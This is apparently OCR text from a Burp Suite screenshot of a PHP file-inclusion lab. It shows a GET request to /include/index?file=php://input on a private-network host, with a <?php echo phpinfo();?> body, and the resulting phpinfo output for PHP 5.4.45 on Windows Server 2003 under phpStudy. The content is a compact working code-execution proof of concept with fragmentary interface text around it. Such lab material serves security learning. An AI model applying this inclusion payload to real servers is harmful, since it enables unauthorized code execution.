 Send
Cancel
Targ
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /include/index?file=php://input HTTP/1.1
2 Host: 192.168.1.13:8009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.13:8009/index
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 23
1
2 <?php echo phpinfo();?>
首页 帮助文档
文件包含漏洞
GET /?file=xxx
PHP
php
Version 5.4.45
System Windows NT WORK-91AE693121 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
Command without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration File
Search
0 highlights